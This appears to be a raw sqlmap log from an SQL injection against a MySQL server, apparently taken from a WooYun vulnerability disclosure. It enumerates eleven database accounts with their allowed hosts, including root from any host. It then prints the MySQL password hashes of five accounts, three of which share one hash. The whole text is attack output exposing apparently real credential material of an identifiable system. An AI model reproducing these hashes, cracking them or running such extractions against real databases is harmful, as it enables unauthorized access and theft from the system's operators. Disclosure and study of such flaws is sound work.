 database management system users [11]:
[*] ''@'fishbasetw'
[*] ''@'localhost'
[*] 'jacklin'@'%'
[*] 'jacklin'@'140.109.%'
[*] 'replicater'@'140.109.28.88'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'fishbasetw'
[*] 'root'@'localhost'
[*] 'taibif'@'140.109.143.35'
[*] 'taibifapiagent'@'%'
[19:13:35] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] jacklin [1]:
password hash: *5006860943766C28BD64F11E7708692A65C87033
[*] replicater [1]:
password hash: *9D7B7BF0304C9D263CEFBF4D69FFB6E678E21374
[*] root [1]:
password hash: *5006860943766C28BD64F11E7708692A65C87033
[*] taibif [1]:
password hash: *D73541D2E682730FD63D15C90D8EAF1E11DA6086
[*] taibifapiagent [1]:
password hash: *5006860943766C28BD64F11E7708692A65C87033
www.wooyun.org